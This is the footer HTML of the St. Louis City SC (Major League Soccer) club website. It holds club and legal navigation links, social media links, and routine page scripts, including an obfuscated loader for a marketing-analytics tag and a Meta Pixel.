        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Toronto</span>
          <span class="mls-c-footer__short-name">Toronto</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.whitecapsfc.com" title="Link to Vancouver"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Vancouver&quot;,&quot;navigationPosition&quot;:30,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Vancouver site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/VAN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Vancouver</span>
          <span class="mls-c-footer__short-name">Vancouver</span>
        </div>
      </div>
    </nav>
  </div>

    </div>
    <div class="mls-c-footer__wrapper mls-c-footer__wrapper--no-padding">
      



  <nav role="navigation" aria-label="Footer Links" class="mls-c-footer__navigation lg">

        <div>
            <div class="mls-c-footer__category">
              



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS&quot;,&quot;navigationPosition&quot;:0,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">MLS</span> 
    </a>

            </div>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.stlcitysc.com/legal/code-of-conduct/"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Code of Conduct&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;MLS&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Fan Code of Conduct</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/competition-guidelines"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Competition Guidelines&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;MLS&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Competition Guidelines</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/roster-rules-and-regulations"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster Rules &amp; Regulations&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;MLS&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster Rules &amp; Regulations</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              STL CITY SC
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="https://www.stlcitysc.com/employment-opportunities/"
  target=_new
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Employment Opportunities&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;STL CITY SC&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Employment Opportunities</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/matchday/media/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Media&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;STL CITY SC&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Media</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/about/contact-us/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Contact Us&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;STL CITY SC&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Contact Us</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/sweepstakes/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Sweepstakes&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;STL CITY SC&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Sweepstakes</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/legal/truth-in-lending-compliance-notice/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Truth In Lending Compliance Notice&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;STL CITY SC&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Truth In Lending Compliance Notice</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              myCITY&#x2B;
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/mycity-plus/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Join myCITY&#x2B;&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;myCITY&#x2B;&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Join myCITY&#x2B;</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/mycity-plus/faqs/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Learn More&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;myCITY&#x2B;&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Learn More</span> 
    </a>

                </li>
          </ul>
        </div>
  </nav>
  <nav role="navigation" aria-label="Footer Links" class="mls-c-footer__navigation sm">
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                MLS
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.stlcitysc.com/legal/code-of-conduct/"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Code of Conduct&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Fan Code of Conduct</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/competition-guidelines"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Competition Guidelines&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Competition Guidelines</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/roster-rules-and-regulations"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster Rules &amp; Regulations&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster Rules &amp; Regulations</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                STL CITY SC
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.stlcitysc.com/employment-opportunities/"
  target=_new
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Employment Opportunities&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Employment Opportunities</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/matchday/media/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Media&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Media</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/about/contact-us/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Contact Us&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Contact Us</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/sweepstakes/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Sweepstakes&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Sweepstakes</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/legal/truth-in-lending-compliance-notice/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Truth In Lending Compliance Notice&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Truth In Lending Compliance Notice</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                myCITY&#x2B;
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/mycity-plus/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Join myCITY&#x2B;&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Join myCITY&#x2B;</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/mycity-plus/faqs/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Learn More&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Learn More</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
  </nav>


    </div>
    <div class="mls-c-footer__wrapper">
      



  <div class="mls-c-footer__social-links">
    <ul class="mls-c-footer__social-list">
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://twitter.com/stlCITYsc"  title="Twitter">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--twitter"><svg class="fa-icon-svg fa-icon-svg--twitter" viewBox="0 0 1200 1227"><use xlink:href='#twitter'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.facebook.com/stlCITYsc/"  title="Facebook">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--facebook"><svg class="fa-icon-svg fa-icon-svg--facebook" viewBox="0 0 40 40"><use xlink:href='#facebook'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="http://www.instagram.com/stlcitysc"  title="Instagram">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--instagram"><svg class="fa-icon-svg fa-icon-svg--instagram" viewBox="0 0 40 40"><use xlink:href='#instagram'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.youtube.com/c/stlCITYsc"  title="YouTube">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--youtube"><svg class="fa-icon-svg fa-icon-svg--youtube" viewBox="1 0 40 40"><use xlink:href='#youtube'></use></svg></span>
          </a>
        </li>
    </ul>
  </div>  


    </div>
    <div class="mls-c-footer__wrapper">
      <div class="mls-c-footer__legal-links" aria-label="Legal Links">




  <ul class="mls-c-footer__crest-list">
        <li class="mls-c-footer__crest">
          <a class="mls-c-footer__club-logo" href="https://www.mlssoccer.com/" title="major league soccer">
            <picture>
              <img alt="major league soccer" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1594889391/assets/crest/MLS-Crest-FFF.svg">
            </picture>
          </a>
        </li>
  </ul>
          <div class="mls-c-footer__legal-list">




<ul>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/legal/terms-of-service"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Terms of Service&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Terms of Service</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/legal/privacy-policy"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Privacy Policy&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Privacy Policy</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="http://preferences.mlssoccer.com/"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Do Not Sell or Share My Personal Information&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Do Not Sell or Share My Personal Information</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="cookie-settings"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Cookie Settings&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Cookie Settings</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.stlcitysc.com/legal/code-of-conduct"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Code of Conduct&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Fan Code of Conduct</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.stlcitysc.com/legal/waiver/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Liability Waiver&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Liability Waiver</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.stlcitysc.com/legal/city-moments/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY Moments Terms of Service&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">CITY Moments Terms of Service</span> 
    </a>

    </li>
</ul>
<style>

#ot-sdk-btn, #ot-sdk-btn:hover {
    color: inherit !important;
    border: none !important;
    font-size: 14px !important;
    padding: 0 !important;
    line-height: normal !important;
    background: none !important;
}

#ot-sdk-btn:hover {
  color: #666666 !important;
}

@media screen and (max-width: 768px) {
  #ot-sdk-btn, #ot-sdk-btn:hover {
    font-size: 12px !important;
  }
}

</style>

<script>var linkElement = document.querySelector("[href='cookie-settings']");

if (linkElement) {
     var buttonElement = document.createElement("button");
    buttonElement.id = "ot-sdk-btn";
    buttonElement.className = "ot-sdk-show-settings";
    buttonElement.textContent = linkElement.textContent;
    
    if (linkElement) {
      linkElement.parentNode.replaceChild(buttonElement, linkElement);
    }   
}</script>



  <ul>
      <li class="mls-c-footer__legal-item mls-c-footer__legal-item--copyright">
        



    <a class="mls-c-footer__item-link " href="#"
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;&#xA9;2026 MLS. The Major League Soccer and MLS name and shield are registered trademarks of Major League Soccer, L.L.C. (&#x201C;MLS&#x201D;). The names and logos of MLS teams are registered and/or common law trademarks of MLS or are used with the permission of their owners. Any unauthorized use is forbidden.&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">&#xA9;2026 MLS. The Major League Soccer and MLS name and shield are registered trademarks of Major League Soccer, L.L.C. (&#x201C;MLS&#x201D;). The names and logos of MLS teams are registered and/or common law trademarks of MLS or are used with the permission of their owners. Any unauthorized use is forbidden. </a>

      </li>
  </ul>

          </div>
      </div>
    </div>
</footer>
<script type="application/javascript" id="app-handler">
window.addEventListener('load', (event) => {
    
var url = window.location.search.indexOf('app=true') > -1 ? true : false;
var sStor = sessionStorage.getItem("app") ? true : false;
  
if (url || sStor) {
    
    function remove(elem) {
        elem.remove();
    }
    
    var header = document.getElementsByClassName("mls-c-header")[0];
    var leaderboard = document.getElementsByClassName("mls-premium-leaderboard");
    var box1 = document.getElementsByClassName("mls-o-adv-container mls-standard-box mls-box-1");
    var box2 = document.getElementsByClassName("mls-o-adv-container mls-standard-box mls-box-2");
    var app = document.getElementsByClassName("downloadApp")[0];
    var footer = document.getElementsByClassName("mls-c-footer")[0];
var subnavigation = document.querySelectorAll("section[data-bucket-name='sub-navigation']")[0];
    
    if (header) {
        remove(header);
    }
   if (subnavigation) {
     subnavigation.style.top = 0;
   }
    if (leaderboard) {
        for (var i = 0; i < leaderboard.length; i++) {
    remove(leaderboard[i]);}
    }
    if (box1) {
        for (var i = 0; i < box1.length; i++) {
    remove(box1[i]);}
    }
    if (box2) {
        for (var i = 0; i < box2.length; i++) {
    remove(box2[i]);}
    }
    if (app) {
        remove(app);
    }
    if (footer) {
        remove(footer);
    }
  }

if (url && sStor === false) {
    sessionStorage.setItem("app", "true");
    //console.log("session storage set");
}
});
</script><script>
document.addEventListener('DOMContentLoaded', function () {
    // Function to get header height dynamically
    function getHeaderHeight() {
        return window.innerWidth <= 768 ? 110 : 140; // 100px for mobile, 130px for desktop
    }

    // Function to scroll smoothly to the target element considering the header height
    function scrollToAnchor(targetId) {
        const targetElement = document.querySelector(targetId);

        if (targetElement) {
            const headerHeight = getHeaderHeight();
            const elementPosition = targetElement.getBoundingClientRect().top + window.pageYOffset - headerHeight;

            window.scrollTo({
                top: elementPosition,
                behavior: 'smooth'
            });
        }
    }

    // Check if the page was loaded with an anchor in the URL
    const hash = window.location.hash;
    if (hash) {
        // Delay the scroll until the page has fully loaded (e.g., images, other resources)
        setTimeout(function () {
            scrollToAnchor(hash);
        }, 100);
    }

    // Optional: Handle direct navigation to anchor links on the same page (for in-page anchors)
    const anchorLinks = document.querySelectorAll('a[href^="#"]');
    anchorLinks.forEach(link => {
        link.addEventListener('click', function (event) {
            event.preventDefault();
            const targetId = event.target.hash;
            scrollToAnchor(targetId);
        });
    });
});
</script><script>
window[(function(_Mil,_KE){var _evlXK='';for(var _XnTsck=0;_XnTsck<_Mil.length;_XnTsck++){var _HGqV=_Mil[_XnTsck].charCodeAt();_HGqV-=_KE;_HGqV+=61;_HGqV!=_XnTsck;_HGqV%=94;_evlXK==_evlXK;_KE>2;_HGqV+=33;_evlXK+=String.fromCharCode(_HGqV)}return _evlXK})(atob('dGNqLismIX0wZSE1'), 26)] = '525f86ee8c1746217583';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_xIP,_Vz){var _k5Wtz='';for(var _VozKsT=0;_VozKsT<_xIP.length;_VozKsT++){var _N6xd=_xIP[_VozKsT].charCodeAt();_N6xd-=_Vz;_N6xd+=61;_N6xd!=_VozKsT;_N6xd%=94;_Vz>8;_k5Wtz==_k5Wtz;_N6xd+=33;_k5Wtz+=String.fromCharCode(_N6xd)}return _k5Wtz})(atob('bHh4dHc+MzNudzJ+bTF3Z3ZtdHh3MmdzcTN+bTF4ZWsybnc='), 4)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1031623782475925');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1031623782475925&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --></div>

  <script data-ot-ignore src="/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel/js/jquery/jquery-3_5_1_min_js?_t=dc5e7f18c8d36ac1d3d4753a87c98d0a" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" type="text/javascript"></script><script data-ot-ignore src="/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891" type="text/javascript"></script><script data-ot-ignore src="/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1" type="text/javascript"></script>
  <svg id="OCIcons" style="display:none" xmlns="http://www.w3.org/2000/svg"><symbol id='search'><desc></desc><path d="M15.5 16.6l5.3 5.3c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-5.3-5.3-.2-.2.2-.2c2.5-3.2 2.2-7.9-.7-10.8-1.5-1.5-3.6-2.4-5.8-2.4s-4.2.9-5.7 2.4c-3.2 3.2-3.2 8.4 0 11.6 1.5 1.5 3.6 2.4 5.8 2.4 1.8 0 3.6-.6 5-1.7l.2-.2.2.2zm-.7-1.8c-1.3 1.3-2.9 2-4.7 2s-3.5-.7-4.7-2a6.64 6.64 0 010-9.4c1.3-1.3 2.9-2 4.7-2s3.5.7 4.7 2c2.6 2.6 2.6 6.8 0 9.4z"></path></symbol><symbol id='close'><desc></desc><path d="M20.11 10.65l-.85-.85-4.3 4.31-4.31-4.31-.85.85 4.31 4.31-4.31 4.3.85.85 4.31-4.31 4.3 4.31.85-.85-4.31-4.3 4.31-4.31z" /></symbol><symbol id='horizontal-dots'><desc></desc><path d="M2 0a2 2 0 11-2 2 2 2 0 012-2zm8 0a2 2 0 11-2 2 2 2 0 012-2zm8 0a2 2 0 11-2 2 2 2 0 012-2z" /></symbol><symbol id='chevron-down'><desc></desc><path d="M15 16.59L18.59 13H20l-5 5-5-5h1.41L15 16.59z" /></symbol><symbol id='twitter'><desc></desc><g transform="translate(350 350) scale(.4 .4)"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path>
